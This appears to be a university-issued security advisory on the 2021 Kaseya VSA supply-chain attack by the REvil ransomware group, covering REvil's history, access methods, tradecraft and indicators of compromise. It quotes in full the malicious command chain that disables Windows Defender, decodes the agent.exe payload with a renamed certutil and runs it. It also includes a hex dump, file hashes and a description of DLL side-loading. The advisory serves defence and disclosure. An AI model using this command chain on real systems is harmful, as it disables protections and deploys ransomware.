# **Advisory on Kaseya Ransomware DIGITS@IISc**

## **Executive Summary**

Cyber criminals have injected a malicious piece of code into Kaseya Limited's VSA solution and used this to carry out a ransomware attack on customers of the solution. Organisations that have deployed Kaseya's VSA tool are exposed to this ransomware attack.

Organisations who have an on-premise / dedicated implementation of VSA are strongly urged to take all VSA servers offline immediately. Further, Indicators of Compromise (IoCs) are provided in this advisory. Organisations should monitor their computer systems and networks for any IoCs and take suitable actions, as may be necessary.

Kaseya has also released a patch to fix the issue. On-premise users of Kaseya VSA are recommended to apply the latest patches released by the OEM. The SaaS version of VSA is also updated with the latest patches.

Kaseya users are advised to continuously review the *latest security advisories* from the OEM related to this incident.

Organisations that are not users of Kaseya's VSA solution may not be directly affected by this ransomware attack. However, they could still be impacted due to a dependency on another service provider in the supply chain who could be impacted due to this. Also, customers of Kaseya's VSA SaaS solution are also not expected to be impacted by this cyber-attack.

Organisations are advised to follow security best practices detailed in this advisory to protect themselves from any potential ransomware attacks.

### **What is Kaseya?**

**Kaseya** Limited designs and develops IT software. The **Company** offers an IT infrastructure management solutions for managed service providers and internal IT organizations. **Kaseya** serves customers worldwide.The Kaseya software provides a single framework for maintaining the IT policies of your company and helps you manage your remote endpoints. It gives you the ability to monitor the situation, provide patching updates to enhance the security of your IT infrastructure, and control endpoint systems remotely.

Kaseya software solves the challenge many systems administrators have faced when maintaining the network of their PCs. There is always that employee who tries to circumnavigate the firewall, so they can watch some DIY, and dire warnings have done little to discourage this practice. Install the Kaseya Agent and this problem would be a thing of the past.

## **What is Kaseya VSA?**

Kaseya VSA is a remote monitoring and management (RMM), endpoint management and network monitoring solution.

Kaseya VSA provides an RMM/endpoint management experience with all essential IT management functions in a single pane of glass.

With Kaseya VSA you can:

- Discover and monitor all your assets; view endpoint connectivity in the network topology map
- Automate software patch management
- Automate common IT processes and auto-remediate incidents

Leverage remote endpoint management to quickly resolve issues

## **Kaseya Malware attack**

On July 2, 2021, [Kaseya announced](https://www.kaseya.com/potential-attack-on-kaseya-vsa/) its software had been compromised with a Malware attack and was being used to attack the IT infrastructure of its customers.

### **The REvil Ransomware**

REvil ransomware (also known as Sodinokibi) is ransomware-as-a-service (RaaS), meaning an attacker distributes the licensed copy of this ransomware over the internet and the ransom is split between the developers. After an attack, REvil would threaten to publish the information on their page 'Happy Blog' unless the ransom is received.

The REvil ransomware attack leveraged multiple zero-day vulnerabilities in Kaseya's VSA (Virtual System/Server Administrator) product that helps Kaseya customers tomonitor and manage their infrastructure. To deploy ransomware payloads on the systems of Kaseya customers and their clients, the REvil operators exploited zeroday vulnerability CVE-2021-30116.



The REvil ransomware group has demanded a \$70 million payment to provide a universal decryptor tool to unlock the files corrupted by REvil ransomware.

# **Understanding REvil**



REvil has emerged as one of the world's most notorious ransomware operators. While REvil (which is also known as Sodinokibi) may seem like a new player in the world of cybercrime. REvil is one of the most prominent providers of ransomware as a service (RaaS). This criminal group provides adaptable encryptors and decryptor, infrastructure and services for negotiation communications, and a leak site for publishing stolen data when victims don't pay the ransom demand. For these services, REvil takes a percentage of the negotiated ransom price as their fee. Affiliates of REvil often use two approaches to persuade victims into paying up: They encrypt data so that organizations cannot access information, use critical computersystems or restore from backups, and they also steal data and threaten to post it on a leak site (a tactic known as double extortion).

Threat actors behind REvil operations often stage and exfiltrate data followed by encryption of the environment as part of their double extortion scheme. If the victim organization does not pay, REvil threat actors typically publish the exfiltrated information.

## **History Behind Revil**

In 2018 when they were working with a group known as GandCrab. At the time, they were mostly focused on distributing ransomware through malvertising and exploit kits, which are malicious advertisements and malware tools that hackers use to infect victims through drive-by downloads when they visit a malicious website.

That group morphed into REvil, grew and earned a reputation for exfiltrating massive data sets and demanding multimillion dollar ransoms. It is now among an elite group of cyber extortion gangs that are responsible for the surge in debilitating attacks that have made ransomware among the most pressing security threats to businesses and nations around the globe.

First seen in April 2019, REvil is a Ransomware-as-a-Service (RaaS), which uses affiliates to distribute infections of the malware. The affiliates would then get a percentage of the ransoms paid after developers of the ransomware got their cut. The distribution methods for REvil differed from other groups because affiliates were more skilled and actively attacked victims to compromise enterprise networks via exploits such as Oracle WebLogic CVE-2019-2725 or brute-forcing Remote Desktop Protocol (RDP) passwords to drop REvil. There would also be usage of red team tools, techniques and procedures (TTP) as opposed to the malicious spam, exploit kits and malvertising. This also meant that victims would be more targeted for the intent of higher ransoms to be paid.

In 2020, the average ransom payment was \$508,523, with REvil threat actors targeting victims in the professional and legal services, manufacturing, media and communication, wholesale and retail, construction and engineering, and energy sectors in the US, Australia, Canada, Finland, and Hong Kong.

## **How REvil Threat Actors Gain Access**

REvil threat actors continue to use previously compromised credentials to remotely access externally facing assets through Remote Desktop Protocol (RDP).

 $\triangleright$  A user downloads a malicious email attachment that, when opened, initiates a payload that downloads and installs a [QakBot](https://unit42.paloaltonetworks.com/tutorial-qakbot-infection/) variant of malware.- ➢ In one instance, a malicious ZIP file attachment containing a macro-embedded Excel file that led to an [Ursnif](https://unit42.paloaltonetworks.com/tag/ursnif/) infection was used to initially compromise the victim network.
- ➢ Several actors utilized compromised credentials to access internet-facing systems via RDP. It's unclear how the actors gained access to the credentials in these instances.
- ➢ An actor exploited a vulnerability in a client SonicWall appliance categorized as [CVE-2021-20016](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-20016) to gain access to credentials needed to access the environment.
- ➢ An actor utilized the Exchange CVE-2021-27065 and CVE-2021-26855 [vulnerabilities](https://unit42.paloaltonetworks.com/exchange-server-credential-harvesting/) to gain access to an internet-facing Exchange server, which ultimately allowed the actor to create a local administrator account named "admin" that was added to the "Remote Desktop Users" group.

## **How REvil Threat Actors Establish Their Presence within an environment**

Once the actor had access to the environment, they utilized different toolsets to establish and maintain their access, including the use of Cobalt Strike BEACON as well as local and domain account creation. In one instance, the REvil group utilized a BITS job to connect to a remote IP, download and then execute a Cobalt Strike BEACON.

In many instances, the REvil actor(s) created local and domain level accounts through BEACON and NET commands even if they had access to domain-level administrative credentials.

REvil threat actors used [1-3] alphanumeric batch and PowerShell scripts that stopped and disabled antivirus products, services related to Exchange, VEAAM, SQL and EDR vendors, as well as enabled terminal server connections.

# **How REvil Threat Actors Complete Their Objectives**

## **1. Ransomware Deployment**

REvil threat actors typically deployed ransomware encryptors using the legitimate administrative tool PsExec with a text file list of computer names or IP addresses of the victim network obtained during the reconnaissance phase.

In one instance, a REvil threat actor utilized BITS jobs to retrieve the ransomware from their infrastructure. In a separate instance, the REvil threat actor hosted their malware on MEGASync.

REvil threat actors also logged into hosts individually using domain accounts and executed the ransomware manually.In two instances, the REvil threat actor utilized the program dontsleep.exe in order to keep hosts on during ransomware deployment.

REvil threat actors often encrypted the environment within seven days of the initial compromise. However, in some instances, the threat actor(s) waited up to 23 days.

# **2. Exfil**

Threat actors often used MEGASync software or navigated to the MEGASync website to exfiltrate archived data.

In one instance, the threat actor used RCLONE to exfiltrate data.

## **3. Defense Maneuvers**

During the encryption phase of these attacks, the REvil threat actors utilized batch scripts and wevtutil.exe to clear 103 different event logs. Additionally, while not an uncommon tactic these days, REvil threat actors deleted Volume Shadow Copies in an apparent attempt to further prevent recovery of forensic evidence.

## **How this ransomware took initial access to Kaseya?**

The ransomware was delivered via a malicious update payload sent out to the Kaseya VSA server platform. The REvil gang used a Kaseya VSA zero-day vulnerability [\(CVE-2021-30116\)](https://www.bleepingcomputer.com/news/security/kaseya-was-fixing-zero-day-just-as-revil-ransomware-sprung-their-attack/) in the Kaseya VSA server platform.

Security researchers at [Huntress Labs](https://www.huntress.com/blog/rapid-response-kaseya-vsa-mass-msp-ransomware-incident) and [TrueSec](https://blog.truesec.com/2021/07/04/kaseya-supply-chain-attack-targeting-msps-to-deliver-revil-ransomware/) have identified three zero-day vulnerabilities potentially used into attacks against their clients, including:

- Authentication Bypass Vulnerability
- Arbitrary File Upload Vulnerability
- Code Injection Vulnerability

Multiple [sources](https://www.reddit.com/r/msp/comments/ocggbv/crticial_ransomware_incident_in_progress/) have stated that the following file was used to install and execute the ransomware attack on Windows systems:The "Kaseya VSA Agent Hot-fix" procedure ran the following command:

```
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection
$true -DisableScriptScanning $true
-EnableControlledFolderAccess Disabled -EnableNetworkProtection
AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows
\cert.exe & echo $RANDOM$ >> C:\Windows\cert.exe & C:\Windows
\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
```
The above command disables Windows Defender, copies and renames certutil.exe to %SystemDrive%\Windows, and decrypts the agent.crt file. Certutil.exe is mostly used as a "living-off-the-land" binary and is capable of downloading and decoding web-encoded content. In order to avoid detection, the attacker copied this utility as %SystemDrive %\cert.exe and executed the malicious payload agent.exe.

d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e agent.exe

The agent.exe contains two resources (MODLS.RC, SOFIS.RC) in it as shown in the following image.| ⊟ "MODLIS"<br>$102 - [lang:1033]$ | Ø<br>oı                                                                                                                                                                             |                                                                                                               |
|-----------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------|
| E- <b>D</b> "SOFTIS"              |                                                                                                                                                                                     |                                                                                                               |
| $-$ 101 - [lang:1033]             | 3<br>5<br>7<br>8<br>9<br>в<br>c<br>Offset<br>0<br>2<br>6<br>D<br>Е<br>F<br>1<br>4<br>A                                                                                              | Ascii                                                                                                         |
|                                   | 4D 5A<br>90<br>00<br>03<br>0000<br>00<br>$00\,$<br>FF FF<br>00000000<br>04<br>00<br>00<br>-00<br>00                                                                                 | MZ . F. F. <del>ÿÿ.</del> .                                                                                   |
|                                   | 00000010<br>B8 00<br>00 00 00<br>00 00 00<br>-40<br>.00 00 00 00 00<br>00 00<br>00<br>00<br>00000020<br>00 00<br>00<br>00<br>00<br>00<br>00<br>00 00<br>00<br>00 00 00<br>-00       | . @.                                                                                                          |
|                                   | 00000030<br>00 00 00 00 00<br>00<br>00<br>000000000<br>-00<br>E8 00 00<br>- 00                                                                                                      | .<br>. <b>è</b> .                                                                                             |
|                                   | CD<br>00000040<br>1F<br>BA OE<br>00<br>B4<br>09<br>21<br>B8<br>4C<br>CD 21<br>-54<br>0Е<br>01<br>68                                                                                 | .ศ. 2 ศ. 1111, 1111 Th                                                                                        |
|                                   | 72 61 6D<br>00000050<br>69 73 20<br>70<br>72<br>6F<br>67.<br>20<br>63<br>61 6E 6E<br>-6F                                                                                            | is.program.canno                                                                                              |
|                                   | 20<br>75<br>6E 20 69<br>00000060<br>74 20 62 65<br>72<br>- 6E<br>-20<br>44 4F<br>-53-20<br>00000070<br>6D 6F<br>2E<br>0D.<br>OD 0A 24 00 00 00<br>64 65<br>00 00 00<br>-00          | t.be.run.in.DOS.<br>mode\$                                                                                    |
|                                   | E1<br>19 B4 D5<br>00000080<br>A5.<br>78 DA 86<br>E1 19 B4 D5<br>E1 19 B4<br>D5                                                                                                      | ¥xÚ∥á⊦′Õá⊦′Õá⊦′Õ                                                                                              |
|                                   | A7 48<br>-55<br>D5<br>C8<br>19 B4 D5<br>A7<br>FB 19 B4 D5<br>00000090<br>48<br>6B<br>D5                                                                                             | SHUÕÈ⊦′ÕSHkÕû⊦′Õ                                                                                              |
|                                   | B4 D5<br>000000A0<br>Α7<br>48 54 D5<br>- 7C<br>19<br>54 87<br>54<br>D5<br>AB 18 B4 D5<br>27<br>19<br>B4 D5<br>E1<br>19 B5<br>000000B0<br>D5<br>E8<br>D5<br>8B 19 B4 D5<br>E8.<br>61 | SHTO ⊦′OT∎TO«1 ′O<br>èa'Õè⊦′Õá⊦µÕ∥⊦′Õ                                                                         |
|                                   | 19 B4 D5<br>000000C0<br>4B 55<br>D5<br>E0<br>EC.<br>4B 68<br>D5<br>E0 19 B4 D5<br>EC.                                                                                               | iKUÕà⊦′ÕiKhÕà⊦′Õ                                                                                              |
|                                   | 000000D0<br>4B 6A D5<br>19 B4 D5<br>52 69 63<br>E1 19 B4 D5<br>EC.<br>ΕO<br>68                                                                                                      | iKjÕà⊦′ÕRichá⊦′Õ                                                                                              |
|                                   | 000000E0<br>00 00 00 50 45 00 00<br>00 00 00 00 00<br>4C 01 04 00                                                                                                                   | . PE.L -4                                                                                                     |
|                                   | 6A B7 DD 60 00<br>000000F0<br>00 00<br>00 00 00 00 00<br>E0 00 02<br>21<br>0E 07 00 00 68 05<br>$_{00}$<br>00000100<br>0B 01 0C<br>00 00<br>00 00 00 00                             | j.Y`à.¬!<br>சு ∎. .,#•. . h                                                                                   |
|                                   | E6 FC<br>05<br>00 00<br>10 00<br>-00<br>-00<br>-20<br>-07<br>00<br>00000110<br>00 00 00<br>-10                                                                                      | æü ∔•∔                                                                                                        |
|                                   | 00000120<br>00 10<br>00 00 00<br>02 00 00 05 00 01<br>00<br>00 00 00 00                                                                                                             | . + <del>.</del> 1                                                                                            |
|                                   | 00<br>00 00<br>00<br>-00<br>AO OC<br>00000130<br>05<br>01 00<br>-00<br>00<br>00 04 00 00<br>00000140<br>00 03<br>00 40 00 00 00 10<br>00<br>A6.<br>5B OC<br>00 10 00 00             | الجريال بريزيري برا<br>$\{\lceil \cdot \rceil : \lceil \cdot \rceil \cdot \oplus \ldots + \ldots + \ldots \}$ |
|                                   | 00000150<br>00 OO<br>10<br>00 00<br>10 00 00 00 00 00<br>-00<br>10 00 00 00                                                                                                         | . . + + +                                                                                                     |
|                                   | 00000160<br>90 BF<br>09<br>00 85<br>00 00<br>00 18<br>CO.<br>-09<br>00<br>50 00 00<br>00                                                                                            | ¿. . ∎. † A. . P                                                                                              |
|                                   | 00000170<br>00 00 00 00 00<br>00 00 00 00 00 00<br>- 0 0<br>00 00 00 00<br>00 3E OC<br>00 88<br>15<br>00 00 00<br>30 OC<br>00                                                       | .                                                                                                             |
|                                   | 00000180<br>00 61 00 00<br>00000190<br>00 00 00 00 00<br>00.<br>00 00 00 00 00<br>-00<br>00 00 00 00                                                                                | .> . ±0 a<br>.                                                                                                |
|                                   | 000001A0<br>$00\,$<br>00<br>00.<br>00 00 00<br>00.<br>00<br>-00<br>-00<br>-00<br>00<br>00 00 00<br>-00                                                                              | a para a para a para                                                                                          |
|                                   | 000001B0<br>50 B9 09 00 40<br>00 00 00 00 00 00<br>-00<br>00 00 00 00                                                                                                               | $P^1 \ldots \circledast \ldots \ldots \ldots$                                                                 |
|                                   | 000001C0<br>00 20 07 00<br>68<br>01 00<br>00 00 00 00<br>00<br>00 00 00<br>- 0 0<br>000001D0<br>00 00 00 00 00<br>00 00<br>00 00 00 00<br>- 00<br>00 00 00<br>00                    | . . <del>.</del> . <b>h</b><br>.                                                                              |
|                                   | 000001E0<br>2E 74<br>65<br>78<br>00 00<br>42 OD<br>-07<br>74<br>00<br>-00<br>00 10 00 00                                                                                            | .textB.•+                                                                                                     |
|                                   | 000001F0<br>00 0E 07 00 00<br>04 00 00 00<br>00 00<br>- 0 0<br>00 00 00 00                                                                                                          | 山頭● シュサンシンシンシンシンシン                                                                                            |
|                                   | 00<br>00000200<br>00 00 00 00 20<br>00<br>60 2E 72 64<br>-61<br>74 61 00 00<br>00000210<br>20 07<br>00 00 AA 02<br>00 12 07 00<br>A8<br>02<br>00<br>00<br>00<br>64.                 | $\ldots \ldots \ldots$ rdata<br>din•. .≜nt•.                                                                  |
|                                   | 00000220<br>00 00 00<br>-00<br>00<br>00 00<br>00 00<br>00 OO<br>00<br>40 00 00 40                                                                                                   | . @ @                                                                                                         |
|                                   | 00000230<br>2E 64 61 74<br>00<br>00<br>00 00<br>5C 02<br>00<br>00 DO 09 00<br>-61                                                                                                   | .data\¬Đ                                                                                                      |
|                                   | 00000240<br>BC.<br>09 00 00 00 00<br>00 00 00 00<br>00 20 02 00 00<br>-00<br>00000250<br>00 00<br>CO.<br>2E<br>72 65<br>OO 00<br>00 00<br>-40<br>- 00                               | . . <b>.</b> ¥.                                                                                               |
|                                   | -6C<br>6F 63<br>00<br>00000260<br>$00\,00\,00$<br>30 0C 00 00 62 00<br>00<br>00 DC 0B 00<br>00 61                                                                                   | $\ldots$ .0 $\mathtt{A}$ .reloc<br>.a0∥bÜ <i>a</i> r                                                          |
|                                   | 00 00 00<br>00 00 00<br>00000270<br>00 00 00 00 00<br>-00<br>40 00 00 42                                                                                                            | . @ B                                                                                                         |
|                                   | 00000280<br>00 00 00 00 00<br>00 00 00 00 00 00<br>-00<br>00 00 00 00<br>00000290                                                                                                   | .                                                                                                             |
|                                   | 00 00<br>00.<br>00<br>00<br>00<br>-00<br>00 00 00 00<br>00<br>-00<br>00<br>00<br>00<br>000002A0<br>00 00 00 00 00<br>00 00 00 00 00 00<br>-00<br>00 00 00 00                        | .                                                                                                             |
|                                   | 000002B0<br>OO 00<br>00 00<br>- 00<br>00.<br>-00<br>.00 00 00 00<br>-00<br>00 00 00 00                                                                                              | .                                                                                                             |
|                                   | 000002C0<br>00 OO<br>00 00 00<br>00 00<br>000000000<br>00<br>00 00 00<br>00                                                                                                         | .                                                                                                             |
|                                   | 000002D0<br>OO 00<br>00 00 00<br>00 OO<br>. 00 00 00 00<br>-00<br>.00 00 00 00<br>00 00<br>00 00 00 00<br>000002E0<br>00 00<br>00 00 00<br>-00<br>00 00 00 00                       |                                                                                                               |
|                                   | 000002F0<br>00 OO<br>00 00 00<br>00<br>00<br>00 00<br>00 00<br>00<br>00 00 00 00                                                                                                    | .                                                                                                             |
|                                   | 00000300<br>00 00<br>00<br>00 00<br>00<br>-00<br>00<br>00.<br>-00<br>-00<br>00<br>00 00 00<br>-00                                                                                   | .                                                                                                             |
|                                   | 00000310<br>00 00 00 00<br>-00<br>00 00 00 00 00 00<br>00<br>$00\,00\,00\,00$                                                                                                       |                                                                                                               |
|                                   | 0000<br>00000320<br>00 OO<br>00 00<br>-00<br>00 00 00 00<br>-00<br>.00 00 00 00<br>00000330<br>00 OO<br>00 00 00<br>00<br>-00<br>00 00 00 00<br>- 0 0<br>00 00 00 00                | and and and analysis of<br>and and and analysis of                                                            |
|                                   | 00000340<br>00<br>00<br>00<br>00<br>00.<br>00<br>00<br>00<br>00<br>00<br>00<br>00 00 00 00<br>00                                                                                    |                                                                                                               |
|                                   | 00000350<br>00 00 00 00 00<br>00 00 00<br>00 00 00<br>-00<br>00 00 00 00                                                                                                            |                                                                                                               |
|                                   | 00 00<br>00 00<br>00<br>00<br>00<br>-00<br>00000360<br>-00<br>-00<br>- 00<br>-00<br>00 00 00 00<br>00000370<br>00<br>00 00<br>00 00<br>00 00 00 00 00<br>00<br>00<br>00 00 00 00    | .<br>.                                                                                                        |
|                                   | 00000380<br>00 OO<br>00 OO<br>00<br>00.<br>00<br>00<br>-00<br>-00<br>00<br>00<br>00 00 00 00                                                                                        |                                                                                                               |
|                                   | 00000390<br>$00\,00\,00$<br>00 00 00 00 00 00<br>00<br>00 OO<br>00 00 00 00                                                                                                         |                                                                                                               |
|                                   | 000003A0<br>00 00 00 00 00<br>00 00 00 00 00 00 00<br>00 00 00 00                                                                                                                   | .                                                                                                             |
|                                   | 000003B0<br>00 00 00 00 00 00 00 00 00 00 00 00<br>00 00 00 00                                                                                                                      | .                                                                                                             |

#### Resource from agent.exe

Agent.exe dropped these resources in the windows folder. Resources named MODLIS and SOFTIS were dropped as mpsvc.dll and MsMpEng.exe respectively.

| MODLIS          | e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2 |
|-----------------|------------------------------------------------------------------|
| mpsyc.dll       | 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759d  |
| <b>SOFTIS</b>   | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |
| MsMpEng.ex<br>е | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |MsMpeng.exe is an older version of Microsoft's Antimalware Service executable which is vulnerable to a DLL side-loading attack. In a DLL side-loading attack, malicious code is in a DLL file with a similar name which is required for the target executable.

| MsMpEng.exe Properties                                                                                                                                                               |                                                                                                                                                                                                                                                                                  |                                                | $\times$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------|----------|
| General<br>Security                                                                                                                                                                  | Compatibility<br>Details                                                                                                                                                                                                                                                         | <b>Digital Signatures</b><br>Previous Versions |          |
| Property<br>Description<br>File description<br>Type<br>File version<br>Product version 4.5.0218.0<br>Copyright<br>Size<br>Date modified<br>Language<br>Original filename MsMpEng.exe | Value<br>Antimalware Service Executable<br>Application<br>4.5.218.0<br>Product name Microsoft Malware Protection<br><sup>©</sup> Microsoft Corporation. All rights reser<br>21.7 KB<br>07-07-2021 03:55<br>English (United States)<br>Remove Properties and Personal Information |                                                |          |
|                                                                                                                                                                                      | OK                                                                                                                                                                                                                                                                               | Cancel<br>Apply                                |          |

